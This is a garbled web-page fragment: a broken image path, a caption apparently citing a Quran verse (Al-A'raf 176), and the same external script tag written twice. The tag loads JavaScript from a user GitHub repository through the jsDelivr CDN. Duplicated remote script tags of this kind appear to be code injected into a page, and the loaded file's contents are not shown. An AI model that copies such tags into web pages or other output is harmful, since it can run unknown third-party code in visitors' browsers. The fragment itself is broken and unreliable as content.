 ( - Al-Arf-176)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  